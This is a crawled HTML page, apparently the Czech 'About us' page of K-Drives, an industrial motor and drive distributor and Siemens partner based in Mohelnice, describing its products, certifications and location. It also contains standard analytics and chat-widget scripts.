

--- FILE ---
content_type: text/html; charset="utf-8"
request_url: https://k-drives.cz/o-firme
body_size: 7580
content:

<!doctype html>
<html lang="cs">
	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TVZNDQS');</script>
		<!-- End Google Tag Manager -->
        		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>O firmě - Elektromotory.cz</title>
		<meta name="Description" content="">
		<meta name="Keywords" content="">
		<link rel="stylesheet" href="/public/styles/bootstrap.min.css?v27">
		<link rel="stylesheet" href="/public/styles/font-awesome.min.css?v27">
		<link rel="stylesheet" href="/public/styles/baguetteBox.min.css?v27">
		<link rel="stylesheet" href="/public/styles/style.css?v27">
					<script src="/public/scripts/prototype.js??v27"></script>
			<script src="/public/scripts/prototype.simulate.js?v27"></script>
			<script src="/public/scripts/scriptaculous.js?v27"></script>
			<script src="/public/scripts/ajax.js??v27"></script>
				<!-- favicons -->
		<link rel="apple-touch-icon" sizes="120x120" href="/public/images/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/public/images/favicons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/public/images/favicons/favicon-16x16.png">
		<link rel="manifest" href="/public/images/favicons/site.webmanifest">
		<link rel="mask-icon" href="/public/images/favicons/safari-pinned-tab.svg" color="#f39610">
		<link rel="shortcut icon" href="/public/images/favicons/favicon.ico">
		<meta name="msapplication-TileColor" content="#f39610">
		<meta name="msapplication-config" content="/public/images/favicons/browserconfig.xml">
		<meta name="theme-color" content="#ffffff">
		<meta property="og:url" content="http://k-drives.cz/o-firme">
<meta property="og:title" content="O firmě | Elektromotory.cz">
<meta property="og:description" content="
O NÁS
Distribuce pohonůdistribuce v ČR i zahraničíkonzultace, servis, údržba Distribuujeme průmyslové pohony v ČR i zahraničí. Jako Siemens Solution Approved Partner  / Solution Partner máme přístup ke špičkovým technologiím a standardů. Jsme autorizováni k provádění úprav všech typů elektromotorů dle individuálních nároků zákazníků. Díky solidním skladovým zásobám a bohatým zkušenostem v oboru nabízíme rychlé dodávky a pomoc při výběru řešení právě pro Vás, a to nejen průmyslových pohonů značky Siemens, ale také tradičních motorů MEZ, které díky své kvalitě ještě dnes fungují v některých aplikacíchŘešení přímo na míruspecialisté s dlouholetými zkušenostmi v oblasti průmyslových pohonů polovina objednávek z celého světa vyřízena do jednoho dne Dlouholeté zkušenosti z oboru a také perfektní znalost nabídky elektromotorů nejen na českém trhu nám umožňují doporučit Vám takové řešení, které vyhovuje přímo Vašim požadavkům a možnostem.Co nabízíme?Zaměřujeme se na celou řadu produktů, které Vám pomohou rozpohybovat Vaši výrobu. Detailněji:elektromotory různých typů a provedení (se zaměřením na nízko- a vysokonapěťové motoroy s kotvou nakrátko)kompaktní a průmyslové převodovky a hřídelové spojkykomponenty pro kontrolu pohybu, především pak frekventní měničekomponenety pro automatizaci (PLC)nízkonapěťovou spínací a jisticí technikuprocesní instrumentaciJak (spolu)pracujeme?charatkterem rodinná firma, ale stoprocentně profesionální přístuprychlost, kvalita, odbornostISO 9001Siemens Solution PartnerAA Class dle Czech Stability AwardAč naše zaměstnance napočítáte na prstech vašich končetin, zakládáme si na profesionálním přístupu. Otevřenost, pospolitost a spolehlivost jsou vlastnosti, které razíme i při jednání s klienty.přejít na certifikátySiemens Approved Partner + Siemens Solution Partner pravidelně proškolení specialistégarantované úpravy a modifikace elektromotorůkratší (až o několik týdnů) dodací lhůty pro elektromotory značky Siemens Členství v prestižním klubu Siemens Solution Partner každoročně obhajujeme již od roku 2004. Členství v Siemens Approved Partner jsme získali v roce 2019.Certifikace společností Siemens a členství v této partnerské síti Siemens zaručuje, že jsou naši specialisté schopní aplikovat špičkové znalosti o produktech Siemens jak teoreticky, tak v konkrétních aplikacích a upravách produktů. V rámci programu SIMOLOG pak máme oprávnění k provádění zákaznických modifikací elektromotorů. Více o partnerské síti Siemens najdete zde nebo zde.Nacházíme se v centru děnínejvětší evropská továrna na výrobu elektromotorů doslova na dohledmoderní budova a sklad oceněné čestným uznáním v rámci soutěže Průmyslová stavba Olomouckého kraje 2008Sídlíme v Mohelnici a pouhých 300 m od našeho sídla se nachází největší evropská továrna na výrobu elektromotorů Siemens. Máme tedy velmi dobrý přístup ke znalostem a zkušenostem těch nejlepších expertů na technologie elektromotorů.">
<meta property="og:image" content="http://k-drives.cz/public/images/facebook-image.jpg">
<meta property="og:type" content="website">
<meta property="og:site_name" content="K-drives">		<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-3590987-1', 'auto');
	ga('send', 'pageview');
</script>		<script type="text/javascript">
/* <![CDATA[ */
var seznam_retargeting_id = 15319;
/* ]]> */
</script>
<script type="text/javascript" src="https://c.imedia.cz/js/retargeting.js"></script>	</head>
	<body class="">

    <!-- ZOHO tracking -->
            <script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"c69f8c4b088423d1734c0c8111fe51e892582b7e844ffafdd14a01ee9c28905b0b5e354ee404cab7a41e04eb58edaf7d", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>
    
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVZNDQS"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

		<!-- header line with login, user info and languages -->
		<div class="header-line">
	<span class="search-button-wrapper">
		<span class="button" onclick="toggleShow('search-box')"><i class="fa fa-search"></i> Hledat</span>
		<span class="box hidden" id="search-box">
			<form method="post" action="/search" id="searchForm">
	
	<div class="input-group">
		<input type="text" name="search" class="form-control" id="search" required>
		<span class="input-group-btn">
			<button class="btn btn-default" type="submit">Hledat</button>
		</span>
	</div>
	
	<input type="hidden" name="content" value="1">
	<input type="hidden" name="desc" value="1">
	<input type="hidden" name="names" value="1">
	
	<div class="radios">
		<label>
			<input type="radio" name="where" value="search" checked>
			v produktech		</label>
		<label>
			<input type="radio" name="where" value="code">
			dle objednacího kódu		</label>
	</div>

</form>		</span>
	</span>

	<span class="user">
					<a href='/auth/login'>Přihlásit se</a>
			</span>
	<span class="shopping-cart">
		<a href="/basket"><i class="fa fa-shopping-cart"></i> Poptávka</a>
	</span>
	<span class="lang">
					<a href="https://www.elektromotory.cz" class="active">CZ</a> / <a href="http://www.k-drives.eu/" class="">EN</a> / <a href="http://www.k-drives.me/" class="">AR</a>
			</span>
</div>
<div class="header-line-xs">
	<a href="/search"><i class="fa fa-search"></i></a>
	<a href="/zakaznik/objednavky"><i class="fa fa-user"></i></a>
	<a href="/basket"><i class="fa fa-shopping-cart"></i></a>
</div>		<!-- header with logo, navbar, eshop menu and search -->
		<div class="header">
			<div class="logo hidden-xs">
				<a href="/">
					<img src="/public/images/logo.png?v2" alt="K-Drives CZ s.r.o.">
				</a>
			</div>
			<div class="menu-websites">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" onclick="toggleNavbar(this, 'navbar')">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand visible-xs" href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives CZ s.r.o."></a>
					</div>
					<div class="navbar-collapse collapse" id="navbar">
						<ul class="nav navbar-nav"><li class="navbar-eshop"><a href="/eshop/rychly-vyber-produktu">Katalog</a></li>
<li class="navbar-podpora"><a href="/podpora" class="dropdown-toggle">Podpora</a>
<ul class="dropdown-menu"><li class="navbar-jak-usetrit-vyberem-spravneho-elektromotoru hidden"><a href="/jak-usetrit-vyberem-spravneho-elektromotoru">Jak ušetřit výběrem správného elektromotoru?</a>
</li>
<li class="navbar-novy-pohon"><a href="/novy-pohon">Vybírám nový pohon</a>
</li>
<li class="navbar-asistence-pri-vyberu"><a href="/asistence-pri-vyberu">Chci nahradit starší pohon</a>
</li>
<li class="navbar-ucinnost-motoru-dle-smernice-eu-2009125es"><a href="/ucinnost-motoru-dle-smernice-eu-2009125es">Účinnost motorů dle směrnice EU 2009/125/ES</a>
</li>
<li class="navbar-poradna-neboli-jak-na-to hidden"><a href="/poradna-neboli-jak-na-to" class="dropdown-toggle">Poradna neboli jak na to?</a>
<ul class="dropdown-menu"><li class="navbar-elektromotory-proc-a-jak hidden"><a href="/elektromotory-proc-a-jak">Elektromotory - proč a jak</a>
</li>
<li class="navbar-frekvencni-menice-proc-a-jak hidden"><a href="/frekvencni-menice-proc-a-jak">Frekvenční měniče - proč a jak</a>
</li>
</ul>
</li>
<li class="navbar-sporte-s-novym-pohonem hidden"><a href="/sporte-s-novym-pohonem" class="dropdown-toggle">Spořte s novým pohonem</a>
<ul class="dropdown-menu"><li class="navbar-sporte-s-novym-pohonem-3kw-8-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-3kw-8-hodin-denne">3kW 8 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-75kw-8-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-75kw-8-hodin-denne">7,5kW 8 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-3kw-16-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-3kw-16-hodin-denne">3kW 16 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-3kw-24-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-3kw-24-hodin-denne">3kW 24 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-75kw-16-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-75kw-16-hodin-denne">7,5kW 16 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-75kw-24-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-75kw-24-hodin-denne">7,5kW 24 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-55kw-8-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-55kw-8-hodin-denne">55kW 8 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-55kw-16-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-55kw-16-hodin-denne">55kW 16 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-55kw-24-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-55kw-24-hodin-denne">55kW 24 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-200kw-8-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-200kw-8-hodin-denne">200kW 8 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-200kw-16-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-200kw-16-hodin-denne">200kW 16 hodin denně</a>
</li>
<li class="navbar-sporte-s-novym-pohonem-200kw-24-hodin-denne hidden"><a href="/sporte-s-novym-pohonem-200kw-24-hodin-denne">200kW 24 hodin denně</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="navbar-produkty"><a href="/produkty" class="dropdown-toggle">Produkty</a>
<ul class="dropdown-menu"><li class="navbar-elektromotory"><a href="/elektromotory" class="dropdown-toggle">Elektromotory</a>
<ul class="dropdown-menu"><li class="navbar-nizkonapetove-asynchronni-motory hidden"><a href="/nizkonapetove-asynchronni-motory">Nízkonapěťové asynchronní motory</a>
</li>
<li class="navbar-prislusentsvi-a-nahradni-dily hidden"><a href="/prislusentsvi-a-nahradni-dily">Příslušentsví a náhradní díly</a>
</li>
<li class="navbar-vysokonapetove-motory hidden"><a href="/vysokonapetove-motory">Vysokonapěťové motory</a>
</li>
<li class="navbar-ostatni-motory hidden"><a href="/ostatni-motory">Ostatní motory</a>
</li>
<li class="navbar-upravy-elektromotoru-a-specialni-reseni hidden"><a href="/upravy-elektromotoru-a-specialni-reseni">Úpravy elektromotorů a speciální řešení</a>
</li>
</ul>
</li>
<li class="navbar-prevodovky"><a href="/prevodovky" class="dropdown-toggle">Převodovky</a>
<ul class="dropdown-menu"><li class="navbar-kompaktni-elektroprevodovky-siemens-flender hidden"><a href="/kompaktni-elektroprevodovky-siemens-flender">Kompaktní elektropřevodovky Siemens / Flender</a>
</li>
<li class="navbar-prumyslove-prevodovky-siemens-flender hidden"><a href="/prumyslove-prevodovky-siemens-flender">Průmyslové převodovky Siemens / Flender</a>
</li>
<li class="navbar-kompaktni-prevodovky-yilmaz hidden"><a href="/kompaktni-prevodovky-yilmaz">Kompaktní převodovky Yilmaz</a>
</li>
<li class="navbar-prumyslove-prevodovky-yilmaz hidden"><a href="/prumyslove-prevodovky-yilmaz">Průmyslové převodovky Yilmaz</a>
</li>
<li class="navbar-prevodovky-cavex hidden"><a href="/prevodovky-cavex">Převodovky Cavex</a>
</li>
<li class="navbar-prevodovky-mez hidden"><a href="/prevodovky-mez">Převodovky MEZ</a>
</li>
<li class="navbar-poptavka-kompaktni-prevodovky hidden"><a href="/poptavka-kompaktni-prevodovky">Poptávka kompaktní převodovky</a>
</li>
</ul>
</li>
<li class="navbar-frekvencni-menice"><a href="/frekvencni-menice" class="dropdown-toggle">Frekvenční měniče</a>
<ul class="dropdown-menu"><li class="navbar-frekvencni-menice-rada-sinamics-v hidden"><a href="/frekvencni-menice-rada-sinamics-v">Řada Sinamics V</a>
</li>
<li class="navbar-frekvencni-menice-rada-sinamics-g hidden"><a href="/frekvencni-menice-rada-sinamics-g">Řada Sinamics G</a>
</li>
<li class="navbar-frekvencni-menice-rada-micromaster hidden"><a href="/frekvencni-menice-rada-micromaster">Řada Micromaster</a>
</li>
</ul>
</li>
<li class="navbar-softstartery"><a href="/softstartery" class="dropdown-toggle">Softstartéry</a>
<ul class="dropdown-menu"><li class="navbar-softstartery-rada-sirius-3rw hidden"><a href="/softstartery-rada-sirius-3rw">Řada Sirius 3RW</a>
</li>
</ul>
</li>
<li class="navbar-hridelove-spojky"><a href="/hridelove-spojky" class="dropdown-toggle">Hřídelové spojky</a>
<ul class="dropdown-menu"><li class="navbar-hridelove-spojky-siemens-flender hidden"><a href="/hridelove-spojky-siemens-flender">Siemens / Flender</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="navbar-vse-o-nakupu"><a href="/vse-o-nakupu" class="dropdown-toggle">Vše o nákupu</a>
<ul class="dropdown-menu"><li class="navbar-vseobecne-obchodni-podminky hidden"><a href="/vseobecne-obchodni-podminky">Všeobecné obchodní podmínky</a>
</li>
<li class="navbar-proc-a-jak-se-prihlasit-nebo-registrovat"><a href="/proc-a-jak-se-prihlasit-nebo-registrovat">Proč a jak se přihlásit / registrovat</a>
</li>
<li class="navbar-dodaci-terminy"><a href="/dodaci-terminy">Dodací termíny</a>
</li>
<li class="navbar-doprava-zbozi"><a href="/doprava-zbozi">Doprava zboží</a>
</li>
<li class="navbar-moznosti-platby-a-vop"><a href="/moznosti-platby-a-vop">Možnosti platby a VOP</a>
</li>
<li class="navbar-reklamacni-rad"><a href="/reklamacni-rad">Reklamační řád</a>
</li>
<li class="navbar-souhlas-se-zpracovanim-ou"><a href="/souhlas-se-zpracovanim-ou">Souhlas se zpracováním OÚ</a>
</li>
<li class="navbar-informace-o-zpracovani-ou hidden"><a href="/informace-o-zpracovani-ou">Souhlas se zpracováním OÚ</a>
</li>
</ul>
</li>
<li class="navbar-o-firme"><a href="/o-firme" class="dropdown-toggle">O firmě</a>
<ul class="dropdown-menu"><li class="navbar-certifikaty-a-oceneni"><a href="/certifikaty-a-oceneni">Certifikáty a ocenění</a>
</li>
<li class="navbar-k-drives-zmena-nazvu-firmy"><a href="/k-drives-zmena-nazvu-firmy">K-Drives: změna názvu firmy</a>
</li>
</ul>
</li>
<li class="navbar-dokumenty-ke-stazeni"><a href="/dokumenty-ke-stazeni">Ke stažení</a>
</li>
<li class="navbar-kontakt"><a href="/kontakt">Kontakt</a>
</li>
<li class="navbar-podstranky-kategorie---eshop hidden"><a href="/podstranky-kategorie---eshop" class="dropdown-toggle">Vítáme Vás v našem e-shopu</a>
<ul class="dropdown-menu"><li class="navbar-simotics-gp-120 hidden"><a href="/simotics-gp-120">Simotics GP</a>
</li>
<li class="navbar-simotics-sd hidden"><a href="/simotics-sd">Simotics SD</a>
</li>
<li class="navbar-simotics-xp hidden"><a href="/simotics-xp">Simotics XP</a>
</li>
<li class="navbar-doprodej-motory hidden"><a href="/doprodej-motory">Výběhové produkty</a>
</li>
<li class="navbar-zona-22122 hidden"><a href="/zona-22122">Zóna 2+21+22</a>
</li>
<li class="navbar-zone1temp hidden"><a href="/zone1temp">Zone1temp</a>
</li>
<li class="navbar-sinamics-v20 hidden"><a href="/sinamics-v20">Sinamics V20</a>
</li>
</ul>
</li>
</ul>					</div>
				</nav>
			</div>
		</div>
<!-- breadcrumb navigation -->
<div class="breadcrumb breadcrumb-pages">
	<a href="/"><i class="fa fa-home"></i></a> <i class="fa fa-angle-right"></i> 
				<a href="/o-firme">O firmě</a>
			</div>

<div class="wrap"><div class="container"><div class="row"><div class="col-xs-12 col-md-12">
<h1><span style="color: #F39610;" data-mce-style="color: #F39610;">O NÁS</span></h1>
</div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br data-mce-bogus="1"></div></div></div></div><div class="wrap"><div class="container"><div class="row"><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h2 class="custom-heading">Distribuce pohonů</h2></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br></div><div class="col-xs-12 col-md-6" style="position: relative; left: 0px; top: 0px;"><ul><li>distribuce v ČR i zahraničí</li><li>konzultace, servis, údržba </li></ul><p>Distribuujeme průmyslové pohony v ČR i zahraničí. Jako Siemens Solution Approved Partner  / Solution Partner máme přístup ke špičkovým technologiím a standardů. Jsme autorizováni k provádění úprav všech typů elektromotorů dle individuálních nároků zákazníků. Díky solidním skladovým zásobám a bohatým zkušenostem v oboru nabízíme rychlé dodávky a pomoc při výběru řešení právě pro Vás, a to nejen průmyslových pohonů značky Siemens, ale také tradičních motorů MEZ, které díky své kvalitě ještě dnes fungují v některých aplikacích</p></div><div class="col-xs-12 col-md-6" style="position: relative; left: 0px; top: 0px;"><p style="text-align: center;" data-mce-style="text-align: center;"><iframe width="560" height="315" src="https://www.youtube.com/embed/dNMUvqZPpmg" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" data-mce-src="https://www.youtube.com/embed/dNMUvqZPpmg"></iframe></p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br><br></div></div></div></div><div class="wrap"><div class="container"><div class="row"><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h2 class="custom-heading">Řešení přímo na míru</h2></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br></div><div class="col-xs-12 col-md-6" style="position: relative; left: 0px; top: 0px;"><ul><li>specialisté s dlouholetými zkušenostmi v oblasti průmyslových pohonů </li><li>polovina objednávek z celého světa vyřízena do jednoho dne </li></ul><p>Dlouholeté zkušenosti z oboru a také perfektní znalost nabídky elektromotorů nejen na českém trhu nám umožňují doporučit Vám takové řešení, které vyhovuje přímo Vašim požadavkům a možnostem.</p></div><div class="col-xs-12 col-md-6" style="position: relative; left: 0px; top: 0px;"><img src="/img/kdr_o-nas-1579970942.png?f" class="img-responsive" data-mce-src="/img/kdr_o-nas-1579970942.png?f" caption="false" width="979" height="650" data-mce-selected="1"></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br><br></div></div></div></div><div class="wrap"><div class="container"><div class="row"><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h2 class="custom-heading">Co nabízíme?</h2></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br data-mce-bogus="1"></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><p>Zaměřujeme se na celou řadu produktů, které Vám pomohou rozpohybovat Vaši výrobu. </p><p>Detailněji:</p><ul><li>elektromotory různých typů a provedení <br>(se zaměřením na nízko- a vysokonapěťové motoroy s kotvou nakrátko)</li><li>kompaktní a průmyslové převodovky a hřídelové spojky</li><li>komponenty pro kontrolu pohybu, především pak frekventní měniče</li><li>komponenety pro automatizaci (PLC)</li><li>nízkonapěťovou spínací a jisticí techniku</li><li>procesní instrumentaci</li></ul><br></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><img src="/img/sklad-1528965847.png?f" class="img-responsive" data-mce-src="/img/sklad-1528965847.png?f" caption="false" width="1200" height="259" data-mce-selected="1"><img src="/undefined" alt="" class="img-responsive" data-mce-src="/undefined"></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br><br data-mce-bogus="1"></div></div></div></div><div class="wrap"><div class="container"><div class="row"><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h2 class="custom-heading">Jak (spolu)pracujeme?</h2></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><ul><li>charatkterem rodinná firma, ale stoprocentně profesionální přístup</li><li>rychlost, kvalita, odbornost</li><li>ISO 9001</li><li>Siemens Solution Partner</li><li>AA Class dle Czech Stability Award</li></ul>Ač naše zaměstnance napočítáte na prstech vašich končetin, zakládáme si na profesionálním přístupu. Otevřenost, pospolitost a spolehlivost jsou vlastnosti, které razíme i při jednání s klienty.<p><br></p><p style="text-align: left;" data-mce-style="text-align: left;"><a href="/certifikaty-a-oceneni" class="custom-button md-opjjpmhoiojifppkkcdabiobhakljdgm_doc" data-mce-href="/certifikaty-a-oceneni" data-mce-selected="inline-boundary">přejít na certifikáty</a></p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br><br></div></div></div></div><div class="wrap"><div class="container"><div class="row"><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h2 class="custom-heading">Siemens Approved Partner + Siemens Solution Partner </h2></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br></div><div class="col-xs-12 col-md-6" style="position: relative; left: 0px; top: 0px;"><ul><li>pravidelně proškolení specialisté</li><li>garantované úpravy a modifikace elektromotorů</li><li>kratší (až o několik týdnů) dodací lhůty pro elektromotory značky Siemens </li></ul>Členství v prestižním klubu <strong>Siemens Solution Partner</strong> každoročně obhajujeme již od roku <strong>2004.</strong> Členství v <strong>Siemens Approved Partner</strong> jsme získali v roce <strong>2019.</strong><br><strong>Certifikace</strong> společností Siemens a členství v této partnerské síti Siemens zaručuje, že jsou naši specialisté schopní aplikovat špičkové znalosti o produktech Siemens jak teoreticky, tak v konkrétních aplikacích a upravách produktů. <br>V rámci programu SIMOLOG pak máme oprávnění k provádění zákaznických modifikací elektromotorů. <p><br></p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br data-mce-bogus="1"></div><div class="col-xs-12 col-md-3" style="position: relative; left: 0px; top: 0px;"><img src="/img/p_st70_xx_06540p-1565251110.png?f" class="img-responsive" data-mce-src="/img/p_st70_xx_06540p-1565251110.png?f" width="250" height="124" caption="false"></div><div class="col-xs-12 col-md-3" style="position: relative; left: 0px; top: 0px;"><img src="/img/131118_approved-partner-emblem_industry-services_horizontal_standard_72dpi_rgb-1565250701.png?f" class="img-responsive" data-mce-src="/img/131118_approved-partner-emblem_industry-services_horizontal_standard_72dpi_rgb-1565250701.png?f" width="250" height="122" caption="false"></div><div class="col-xs-12 col-md-3" style="position: relative; left: 0px; top: 0px;"><p>Více o partnerské síti Siemens najdete <a href="https://new.siemens.com/global/en/company/topic-areas/partners/industry.html" data-mce-href="https://new.siemens.com/global/en/company/topic-areas/partners/industry.html" class="md-opjjpmhoiojifppkkcdabiobhakljdgm_doc">zde</a> nebo <a data-mce-href="https://www.industryforum.cz/spoluprace-s-obchodnimi-partnery-je-pro-nas-podminkou-uspechu" href="https://www.industryforum.cz/spoluprace-s-obchodnimi-partnery-je-pro-nas-podminkou-uspechu" class="md-opjjpmhoiojifppkkcdabiobhakljdgm_doc">zde</a>.</p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br><br></div></div></div></div><div class="wrap"><div class="container"><div class="row"><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h2 class="custom-heading">Nacházíme se v centru dění</h2></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br></div><div class="col-xs-12 col-md-6" style="position: relative; left: 0px; top: 0px;"><ul><li>největší evropská továrna na výrobu elektromotorů doslova na dohled</li><li>moderní budova a sklad oceněné čestným uznáním v rámci soutěže Průmyslová stavba Olomouckého kraje 2008</li></ul>Sídlíme v Mohelnici a pouhých 300 m od našeho sídla se nachází největší evropská továrna na výrobu elektromotorů Siemens. Máme tedy velmi dobrý přístup ke znalostem a zkušenostem těch nejlepších expertů na technologie elektromotorů.</div><div class="col-xs-12 col-md-6" style="position: relative; left: 0px; top: 0px;"><img src="/img/p1020574-1024-768-1528965328.png?f" class="img-responsive" width="532" height="261" caption="false" data-mce-src="/img/p1020574-1024-768-1528965328.png?f" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><br></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><br><br></div></div></div></div>
		<div class="footer" id="page-footer">
			<div class="container">
				<div class="footer-inner">
					<div class="logo"><a href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives a.s." style="max-width: 150px;"></a></div>
					<div><a href="tel:+420583430023"><i class="fa fa-phone"></i> +420-583 430 023</a></div>
					<div><a href="mailto:info@k-drives.cz"><i class="fa fa-envelope-o"></i> info@k-drives.cz</a></div>
					<div><a href="https://goo.gl/maps/C8LXnhkZ9PqPK7DdA" target="_blank"><i class="fa fa-map-marker"></i> Jeremenkova 1142/42</a></div>
											<div><a href="/vseobecne-obchodni-podminky"><i class="fa fa-file-text-o"></i> v. o. p.</a></div>
						<div><a href="/doprava-zbozi"><i class="fa fa-truck"></i> doprava</a></div>
									</div>
				<div class="footer-copyright">
					Copyright &copy; 2026 K-Drives a.s.
				</div>
			</div>
		</div>

